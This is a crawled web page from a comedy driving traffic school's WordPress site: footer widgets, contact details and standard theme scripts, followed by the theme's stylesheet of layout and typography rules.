dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-filled"></span><span class="dashicons dashicons-star-empty"></span></span>&nbsp;4 out of 5 Stars<br />I never once laughed.</div></div><div class="testimonial-info"><span class="testimonial-author"> - RICHARD L</span></div></div></div></div></div></div></div>
		</div><div class="custom-sidebar widget_categories" id="categories-2" ><h3 class="custom-sidebar-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.comedydrivingtrafficschool.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.comedydrivingtrafficschool.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.comedydrivingtrafficschool.com/2016/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-2" ><h3 class="custom-sidebar-title">Have Questions?</h3>			<div class="textwidget"><div class="any_questions">
                <img src="https://comedydrivingtrafficschool.com/images/site-img06.jpg" alt="" />
                <p>If you have any questions, feel free to call.</p>
                <div class="clearfix mar_top1"></div>
                <h3><i>Phone:</i>  713-465-0042</h3>
            </div></div>
		</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_search" id="search-2" ><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.comedydrivingtrafficschool.com/">
		
		<div class="search-text" id="search-text">
			<input type="text" value="Type keywords..." name="s" id="s" autocomplete="off" data-default="Type keywords..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div class="custom-sidebar widget_text" id="text-3" >			<div class="textwidget"><img src="https://comedydrivingtrafficschool.com/wp-content/uploads/2014/05/cclogos31.png" align="left">
<img src="https://comedydrivingtrafficschool.com/wp-content/uploads/2014/05/quickssl_anim1.gif">
<div id="BBB-Logo-Frame" class="BBB-Logo-Frame">


				<div id="BBB-Logo-Frame2" class="BBB-Logo-Frame2"><strong>ACCREDITED BUSINESS
				A+ RATING

				 AS OF 01/18/2026

</strong>
				 </div>


				 </div>
</div>
		</div></div>

						<div class="clear"></div>


					</div> <!-- close row -->


					


					<!-- Get Copyright Text -->


					

					

						<div class="copyright-wrapper">


							<div class="copyright-border"></div>


							<div class="copyright-left">


								Comedy Driving Inc. |
TOLL FREE: 713-465-0042 | FAX : 713-465-0058 

							</div> 


							<div class="copyright-scroll-top scroll-top"></div>


						</div>


										


				</div>


			</div> 


		




		</div><!-- footer wrapper -->


	</div> <!-- body wrapper -->


</div> <!-- body outer wrapper -->


	


<script type="text/javascript">jQuery(document).ready(function(){});</script>
	<script>

		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},

			dropdowns = getElementsByClassName( 'dropdown-menu' );

		for ( i=0; i<dropdowns.length; i++ )

			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }

	</script>

	<link rel='stylesheet' id='rpwe-style-css' href='https://www.comedydrivingtrafficschool.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/jquery.cycle.js?ver=1.0" id="jquery-cycle-js"></script>




<script type="text/javascript" id="1b36a7ba1bc3c917d710d5cef8c83a02" src="//livesupport.comedydriving.com/script.php?id=1b36a7ba1bc3c917d710d5cef8c83a02" defer></script>
</body>


</html>


--- FILE ---
content_type: text/css
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style.css
body_size: 10723
content:
 /*



Theme Name: Comedy Driving Traffic School



Theme URI: -



Description: Custom Theme Developed for Comedy Driving



Version: 1.00



Author: iXs Web



Author URI: http://ixsweb.com



License:



License URI:



Tags: white, light, Orange, two-columns, flexible-width, custom-background, custom-colors, featured-images, theme-options



*/







/* #Style Reset



================================================== */



html, body, div, span, applet, object, iframe,



h1, h2, h3, h4, h5, h6, p, blockquote, pre,



a, abbr, acronym, address, big, cite, code,



del, dfn, em, img, ins, kbd, q, s, samp,



small, strike, strong, sub, sup, tt, var,



b, u, i, center,



dl, dt, dd, ol, ul, li,



fieldset, form, label, legend,



table, caption, tbody, tfoot, thead, tr, th, td,



article, aside, canvas, details, embed, 



figure, figcaption, footer, header, hgroup, 



menu, nav, output, ruby, section, summary,



time, mark, audio, video {



	margin: 0; padding: 0; border: 0;



	font-size: 100%; font: inherit; vertical-align: baseline; }



article, aside, details, figcaption, figure, 



footer, header, hgroup, menu, nav, section { display: block; }



body { line-height: 1; }



a{ text-decoration: none; }



ol, ul { list-style: none; }



blockquote, q { quotes: none; }



blockquote:before, blockquote:after,



q:before, q:after { content: ''; content: none; }



table { border-collapse: collapse; border-spacing: 0; }







/* #Basic Styles



================================================== */



body {



	line-height: 155%; line-height:1.55; 



	-webkit-text-size-adjust: 100%;



	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; 



	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */



	}



h1, h2, h3, h4, h5, h6 {



	font-weight: normal; line-height: 1.3; margin-bottom: 15px;



	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }	



/*--- web safe font ---* 



	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif



	Georgia, "Times New Roman", Times, serif



 *--- web safe font ---*/



 



p{ margin-bottom: 20px; }



p:last-child{ margin-bottom: 0px;}







table { border-width: 1px; border-style: solid; width: 100%; }



tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }



tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }



tr th:last-child, tr td:last-child{ border-right: 0px; }



table th{ font-weight: bold; }



	



em { font-style: italic; }



strong { font-weight: bold; }



small { font-size: 80%; }	



sup { height: 0; line-height: 1; position: relative; top: -0.6em; 



	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}



sub { height: 0; line-height: 1; position: relative; top: +0.2em; 



	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}







ul,ol{ margin-left: 20px; }



ul{ list-style: disc; }	



ol{ list-style: decimal; }



li{ padding: 3px 0px; }







blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;



	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }







form, fieldset{ margin-bottom: 20px; }	







button, input[type="submit"], input[type="reset"], input[type="button"] { 



	margin: 0px; padding: 9px 13px; display: inline-block; font-size: 12px; 



	font-weight: bold; cursor: pointer; border-width: 0px; border-style: solid; }



	



/*	



button, input[type="submit"], input[type="reset"], input[type="button"] { 



	margin: 0px; padding: 6px 12px; display: inline-block; 



	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 



	border-width: 1px; border-style: solid;



	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }



button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {



	background-image: url('images/button-gradient-hover.png'); }



*/



	



input[type="text"], input[type="password"], input[type="email"],



textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;



	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }



input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	



select { padding: 0; }	







/* #Wordpress Style



================================================== */



.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }



.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }



.aligncenter, img.aligncenter { display:block; margin: 5px auto; }



.alignnone, img.alignnone { margin: 5px 20px 20px 0; }



.wp-caption { text-align: center; padding: 8px 3px 5px; max-width: 100%;



	border-width: 1px; border-style: solid; background: #ffffff;  }



.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }



.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }



.wp-smiley { margin: 0 !important; max-height: 1em; }







.gallery dl {}



.gallery dt {}



.gallery dd {}



.gallery dl a {}



.gallery dl img {}



.gallery-caption {}







.size-full {}



.size-large {}



.size-medium {}



.size-thumbnail {}







.sticky{}



.bypostauthor{}







/* #Custom Style



================================================== */



.hidden{ display: none; }



.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }







.pt20{ padding-top: 20px !important; }



.pb20{ padding-bottom: 20px !important; }



.mb0{ margin-bottom: 0px !important; } .mb1{ margin-bottom: 1px !important; } .mb2{ margin-bottom: 2px !important; }



.mb3{ margin-bottom: 3px !important; } .mb4{ margin-bottom: 4px !important; } .mb5{ margin-bottom: 5px !important; }



.mb6{ margin-bottom: 6px !important; } .mb7{ margin-bottom: 7px !important; } .mb8{ margin-bottom: 8px !important; }



.mb9{ margin-bottom: 9px !important; } .mb10{ margin-bottom: 10px !important; } 



.mb11{ margin-bottom: 11px !important; } .mb12{ margin-bottom: 12px !important; } .mb13{ margin-bottom: 13px !important; }



.mb14{ margin-bottom: 14px !important; } .mb15{ margin-bottom: 15px !important; } .mb16{ margin-bottom: 16px !important; }



.mb17{ margin-bottom: 17px !important; } .mb18{ margin-bottom: 18px !important; } .mb19{ margin-bottom: 19px !important; }



.mb20{ margin-bottom: 20px !important; }



.mb21{ margin-bottom: 21px !important; } .mb22{ margin-bottom: 22px !important; } .mb23{ margin-bottom: 23px !important; }



.mb24{ margin-bottom: 24px !important; } .mb25{ margin-bottom: 25px !important; } .mb26{ margin-bottom: 26px !important; }



.mb27{ margin-bottom: 27px !important; } .mb28{ margin-bottom: 28px !important; } .mb29{ margin-bottom: 29px !important; }



.mb30{ margin-bottom: 30px !important; }



.mb31{ margin-bottom: 31px !important; } .mb32{ margin-bottom: 32px !important; } .mb33{ margin-bottom: 33px !important; }



.mb34{ margin-bottom: 34px !important; } .mb35{ margin-bottom: 35px !important; } .mb36{ margin-bottom: 36px !important; }



.mb37{ margin-bottom: 37px !important; } .mb38{ margin-bottom: 38px !important; } .mb39{ margin-bottom: 39px !important; }



.mb40{ margin-bottom: 40px !important; }



.mb41{ margin-bottom: 41px !important; } .mb42{ margin-bottom: 42px !important; } .mb43{ margin-bottom: 43px !important; }



.mb44{ margin-bottom: 44px !important; } .mb45{ margin-bottom: 45px !important; } .mb46{ margin-bottom: 46px !important; }



.mb47{ margin-bottom: 47px !important; } .mb48{ margin-bottom: 48px !important; } .mb49{ margin-bottom: 49px !important; }



.mb50{ margin-bottom: 50px !important; }







/*--- color animation ---*/



a, .portfolio-context{



	transition: color 300ms, background-color 300ms, opacity 300ms;



	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */



	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */



	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }







/* #Theme Style



================================================== */







/*--- custom full background ---*/



div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }



div.gdl-custom-full-background img{ 



	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;



	min-width: 50%; min-height: 50%; z-index: -1; }



	



/*--- button ---*/



a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 



	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; 



	font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif; 



	font-family: 'Droid Serif';



	font-style: italic;



	background: url('images/button-shadow.png'); }



a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }



a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }







/*



a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 



	padding: 1px 15px; height: 28px; line-height: 28px;



	border-width: 1px; border-style: solid;  



	background: url('images/button-gradient.png') repeat-x; 



	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }



a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }



*/







/*--- preloader ---*/



.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }







/*--- logo ---*/



div.logo-wrapper{ text-align: center; margin: 0px 20px; max-width: 100%; float: left; } 



div.logo-wrapper a{ display: inline-block; }



div.logo-wrapper h1{ margin: 0px; } 







div.logo-right-text{ margin-left: 10px; margin-right: 10px; }



div.logo-right-text-content{ margin-bottom: 12px; }







/*--- top navigation ---*/



div.top-navigation-wrapper{ position: relative; z-index: 20; }



div.top-navigation-wrapper-gimmick{ height: 3px;  }



div.top-navigation-container.container{ text-align: center; font-size: 12px; 



	padding-top: 7px; padding-bottom: 7px; line-height: 100%; }



div.top-navigation-left{ float: left; line-height: 17px; margin-left: 20px; height:30px;}



div.top-navigation-right{ float: right; line-height: 27px; margin-right: 20px; display: inline-block; height:30px;}



.top-navigation-right-text { float: left; }



/*--- social icon ---*/



div.social-wrapper { float: right; margin-left: 45px; padding-top:6px;}



div.social-wrapper img{ display: block; max-width: 16px; height: auto; }



div.social-wrapper div.social-icon { float: left; margin-right: 13px; cursor: pointer; }



div.social-wrapper div.social-icon:last-child { margin-right: 0px; }







div.shortcode-social-icon{ float: left; margin-right: 10px; }



div.shortcode-social-icon img{ display: block; max-width: 32px; }







/*--- navigation ---*/



div.gdl-navigation-wrapper{ position: relative; float: right; }



div.gdl-current-menu { position: absolute; top: 0px; bottom: 0px; }



div.navigation-wrapper{ margin: 0px 10px; font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }







div.responsive-menu-wrapper{ margin: 0px 10px; }



div.responsive-menu-wrapper select{ width: 100%; height: 25px; }







/*--- top search ---*/



div.page-header-wrapper .gdl-search-form{ position: absolute; right: 40px; bottom: 45px; }



div.page-header-wrapper .gdl-search-form form{ margin-bottom: 0px; }



div.page-header-wrapper input[type="text"]{ margin: 0px; border: 0px; padding: 12px 35px 12px 10px; font-style: italic; 



	height: 14px; line-height: 14px; font-size: 11px; width: 160px; display: block; 



	opacity: 0.55; filter: alpha( opacity=55 );



	



	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }



div.page-header-wrapper input[type="text"]:focus { 



	border: 0px; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }



div.page-header-wrapper input[type="submit"]{ border: 0px; padding: 0px;



	width: 13px; height: 13px; float: left; display: block; 



	position: absolute; top: 50%; margin-top: -7px; right: 11px;







	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;  }







/*--- page title ---*/



div.page-header-wrapper{ overflow: hidden; position: relative; background-position: center 0px; }



div.page-header-container { padding-top: 50px; padding-bottom: 35px; }



div.page-header-inner-wrapper{ margin-left: 20px; margin-right: 20px; }



h1.page-header-title{ font-size: 33px; line-height: 33px; font-weight: bold; margin-left: 22px; margin-bottom: 0px; 



text-transform: uppercase; }



div.page-header-left-bar{ width: 2px; height: 28px; margin-top: 3px; float: left; margin-right: 3px; }



span.page-header-caption{ margin: 15px 20px 7px; font-size: 14px; font-style: italic; display: block; }



div.page-title-top-shadow{ position: absolute; z-index: 1; left: 0px; right: 0px; top: 0px; height: 31px;



	background: url('images/page-title-top-shadow.png'); }



div.page-title-bottom-shadow{ position: absolute; z-index: 1; left: 0px; right: 0px; bottom: 0px; height: 31px; 



	background: url('images/page-title-bottom-shadow.png'); }







div.gdl-header-wrapper{ margin-bottom: 10px; position: relative; }



div.gdl-header-wrapper.navigation-on{ padding-right: 75px; }



div.gdl-header-left-bar{ width: 2px; height: 18px; float: left; margin-right: 3px; }



h3.gdl-header-title{ font-size: 19px; line-height: 19px; float: left; 



	font-weight: bold; margin: 0px 15px 0px 8px; display: inline-block; }



div.gdl-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;



	border-bottom-width: 1px; border-bottom-style: solid; }







/*--- page content ---*/



div.gdl-page-item{ padding-top: 50px; }







/*--- top slider / layer slider ---*/



div.header-outer-wrapper,



div.content-outer-wrapper{ position: relative; }



div.header-top-bar-wrapper,



div.header-bottom-bar-wrapper{ position: relative; }



div.header-top-bar{ height: 3px; position: absolute; left: 0px; right: 0px; bottom: -3px; z-index: 10;



	background: url('images/header-top-bar.png'); }



div.header-bottom-bar{ position: absolute; left: 0px; right: 0px; top: -4px; z-index: 10; }



div.content-outer-wrapper.top-slider-enabled .header-bottom-bar{ height: 4px; 



	background: url('images/header-bottom-bar.png'); }







.gdl-top-slider li { padding: 0; }



.ls-cdfl .ls-nav-next, .ls-cdfl .ls-nav-prev {



    z-index: 9999;



}







.ls-cdfl .ls-nav-prev,



div.anythingSlider .arrow.back,



div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,



div.gdl-top-slider .flex-direction-nav li .flex-prev{ width: 50px; height: 50px; bottom: 0; right: 51px; left: auto; top: auto;



	background-image: url('images/top-slider-nav-left.png'); 



	background-position: center center; background-repeat: no-repeat; }



.ls-cdfl .ls-nav-next,



div.anythingSlider .arrow.forward,



div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,



div.gdl-top-slider .flex-direction-nav li .flex-next{ width: 50px; height: 50px; bottom: 0; right: 0px; left: auto; top: auto;



	background-image: url('images/top-slider-nav-right.png'); 



	background-position: center center; background-repeat: no-repeat; }







/*--- bottom slider ---*/



.bottom-slider-column1{ width: 100%; }	



.bottom-slider-column2{ width: 50%; float: left; }	



.bottom-slider-column3{ width: 33.3333%; float: left; }



.bottom-slider-column4{ width: 25%; float: left; }	







.bottom-column-service-wrapper{ padding: 35px 30px 35px; }



.bottom-column-service-head-separator{ height: 4px; width: 28px; margin: 16px 0px 15px; }



.bottom-column-service-title{ font-size: 21px;  margin-bottom: 8px; }



.bottom-column-service-head { margin-top: 15px; }



	



/*--- sidebar ---*/



div.gdl-page-item.columns{ float: right; }



div.gdl-left-sidebar.columns{ float: left; }







div.custom-sidebar{ margin-bottom: 55px; position: relative; }







h3.custom-sidebar-title{ font-weight: bold; line-height: 19px; position: relative;



	padding-bottom: 10px; margin-bottom: 8px; }







div.custom-sidebar-title-wrapper{ position: relative; margin-bottom: 8px; }



div.custom-sidebar-title-wrapper .custom-sidebar-title{ float: left; margin-bottom: 0px; margin-right: 15px; }



div.custom-sidebar-title-wrapper .custom-sidebar-title-gimmick{ margin-bottom: 0px; 



	height: 0px; overflow: hidden; position: relative; top: 9px;



	border-bottom-width: 1px; border-bottom-style: solid; }







div.gdl-sidebar-wrapper{ overflow: hidden; }



div.gdl-sidebar-wrapper .custom-sidebar-title{ float: left; margin-left: 8px; }



div.gdl-sidebar-left-bar { width: 2px; height: 17px; float: left; margin-right: 3px; }







div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 55px;  }



div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 55px; }







	 



/*--- footer ---*/



div.footer-wrapper{ overflow: hidden; }







div.footer-gallery-wrapper{ padding: 40px 0px; }



div.footer-gallery-wrapper img{ display: block; }



div.footer-gallery-wrapper .footer-gallery-container{ overflow: hidden; text-align: center; }



div.footer-gallery-wrapper .gallery-item-holder.row{ max-width: none; }







div.footer-gallery-wrapper .footer-gallery-nav-wrapper{ margin: 0px 20px; display: inline-block; margin-bottom: 40px; }



div.footer-gallery-wrapper .footer-gallery-title{ line-height: 30px; font-size: 18px; font-weight: bold; float: left; }



div.footer-gallery-wrapper .footer-gallery-nav-right{ width: 30px; height: 30px; float: left; cursor: pointer; margin-left: 22px; }



div.footer-gallery-wrapper .footer-gallery-nav-left{ width: 30px; height: 30px; float: left; cursor: pointer; margin-right: 22px; }



div.footer-gallery-wrapper .footer-gallery-nav-left,



div.footer-gallery-wrapper .footer-gallery-nav-right{ background-size: 6px 11px; background-repeat: no-repeat; background-position: center; }











/*--- copyright ---*/



div.copyright-wrapper{ margin: 0px 20px; padding: 0px 0px; position: relative; }



div.copyright-border{ border-style: solid; border-top-width: 1px; border-bottom-width: 1px; }



div.copyright-left{ padding: 25px 0px 30px; text-align: center; line-height: 1.9; }



div.copyright-scroll-top{ width: 30px; height: 30px; cursor: pointer;



	position: absolute; right: 0px; top: 50%; margin-top: -15px;



	background-position: center; background-size: 13px 7px; background-repeat: no-repeat;



	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }











/*-- about author (blog) ---*/



div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }



div.about-author-avartar{ float: left; margin-right: 20px; }



div.about-author-info{ overflow: hidden; }



h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }







/*--- stack images ---*/



div.stack-images-wrapper img{ display: block; }



div.stack-images-wrapper .stack-images-single{ margin-bottom: 20px; position: relative; }



div.stack-images-wrapper .stack-images-caption{ max-width: 65%; position: absolute; right: 20px; bottom: 20px; }







/*--- single portfolio ---*/



div.gdl-single-portfolio{ margin-bottom: 25px; }



div.single-portfolio .port-media-wrapper{ max-width: 68%; float: left; margin-right: 20px; overflow: hidden; }



div.single-portfolio .port-media-wrapper.gdl-video { width: 68%; }



div.single-portfolio .port-media-wrapper.gdl-slider{ width: 68%; }



div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }



div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;



	border-bottom-width: 1px; border-bottom-style: solid; }



div.single-portfolio .port-info{ margin-bottom: 6px; }



div.single-portfolio .port-info .head{ font-weight: bold; }



div.single-portfolio .port-content-wrapper{ overflow: hidden; }



div.single-portfolio .port-nav{ margin-bottom: 15px; }



div.single-portfolio .gdl-related-portfolio{ padding-top: 50px; }



div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 40px; }







div.single-portfolio.single-sidebar .port-media-wrapper,



div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }



div.single-portfolio.single-sidebar .port-content-wrapper,



div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }



div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 



div.single-portfolio.single-sidebar .port-nav .port-next-nav, 



div.single-portfolio.both-sidebar .port-nav .port-prev-nav,



div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }







/*--- Leave Reply ---*/



h3.social-share-title{ font-size: 18px; }



div.social-shares ul{ list-style: none; margin-left: 0px; }



div.social-shares ul li{ float: left; margin-right: 13px; margin-bottom: 8px; }



div.social-shares ul li img{ display: block; max-width: 32px; height: auto; }







/*--- Comments ---*/



div.comment-wrapper{  margin-top: 40px; }



div.comment-wrapper .comment-title{  font-size: 18px; }



div.comment-wrapper .comment-form-comment{  margin-right: 40px; }



div.comment-wrapper #reply-title{ font-size: 18px; margin-bottom: 15px; }







div.comment-wrapper input[type="text"], input[type="password"] {



	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }



div.comment-wrapper textarea{



	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }







div.comment-wrapper input { float: left; }



div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }



div.comment-wrapper span { line-height: 24px; margin-right: 2px; }







div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }



div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }







ol.comment-list{ margin: 0px; list-style: none; }



ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }



ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }



div.comment-avartar{ float: left; }



div.comment-context{ margin-left: 80px; }



span.comment-author{  margin-right: 5px; font-size: 16px; }



span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}



span.comment-time{ margin-right: 5px; font-style: italic; }



div.comment-content{ margin-top: 7px; }







div.comment-wrapper #respond{ margin-top: 30px; }







/*--- footer ---*/



div.footer-wrapper .custom-sidebar{ margin-bottom: 40px; }



div.footer-container{ margin-top: 55px; }







/*--- Site map ---*/



.page-wrapper.sitemap-page .custom-sidebar-title{ border: 0; padding-bottom: 0; }



div.sitemap-page .custom-sidebar-title { float: left; margin-left: 8px; }







/* #Page Item



================================================== */







/*--- about us wrapper ---*/



div.about-us-item-class.four .about-us-image,



div.about-us-item-class.three .about-us-image{ float: none; margin-right: 0px; margin-bottom: 15px; max-width: 100%; }







div.about-us-wrapper .about-us-image { float: left; margin-right: 25px; max-width: 37%; }



div.about-us-wrapper .about-us-content-wrapper { overflow: hidden; }



div.about-us-wrapper .about-us-button-wrapper{ margin-top: 25px; display: inline-block; }



div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ padding-right: 20px; 



	background-size: 15px 17px; background-repeat: no-repeat; background-position: right 11px; }







/*--- featured media ---*/



div.featured-media-item-class.four .featured-media-image,



div.featured-media-item-class.three .featured-media-image{ float: none; margin-right: 0px; margin-bottom: 15px; max-width: 100%; }



div.featured-media-item-class.four .featured-media-video,



div.featured-media-item-class.three .featured-media-video{ float: none; margin-right: 0px; margin-bottom: 15px; width: 100%; }







div.featured-media-wrapper{ padding: 40px; }



div.featured-media-wrapper .featured-media-image{ float: left; max-width: 45%; margin-right: 30px; }



div.featured-media-wrapper .featured-media-video{ float: left; width: 45%; margin-right: 30px; }



div.featured-media-wrapper .featured-media-content-wrapper { overflow: hidden; }



div.featured-media-wrapper .featured-media-header-icon{ float: left; width: 76px; padding: 18px 0px; 



	text-align: center; margin-right: 20px; margin-bottom: 21px; background: #000;







	-moz-border-radius: 40px; -webkit-border-radius: 40px; border-radius: 40px; }



div.featured-media-wrapper .featured-media-header-icon i{ line-height: 40px; font-size: 32px; color: #fff; }



div.featured-media-wrapper .featured-media-title-wrapper{ margin-bottom: 21px; overflow: hidden; margin-top: 10px; }



div.featured-media-wrapper .featured-media-title { line-height: 24px; font-size: 24px; font-weight: bold; 



	margin-bottom: 7px; padding-left: 7px; float: left; }



div.featured-media-wrapper .featured-media-left-bar { width: 2px; height: 24px; float: left; margin-right: 3px; }



div.featured-media-wrapper .featured-media-caption { font-size: 17px; font-style: italic; }



